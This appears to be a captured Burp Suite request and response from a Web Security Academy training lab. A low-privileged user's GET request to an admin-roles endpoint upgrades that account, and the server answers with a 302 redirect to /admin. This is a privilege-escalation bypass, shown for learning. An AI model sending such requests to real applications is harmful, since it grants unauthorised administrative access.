 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0aa600f90497a97b81c68e2d002b00b9.web-security-academy.net
3 Cookie: session=2NIWB37Ik7pkfUXVrniyM5Ryxhtjmwjz
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa600f90497a97b81c68e2d002b00b9.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6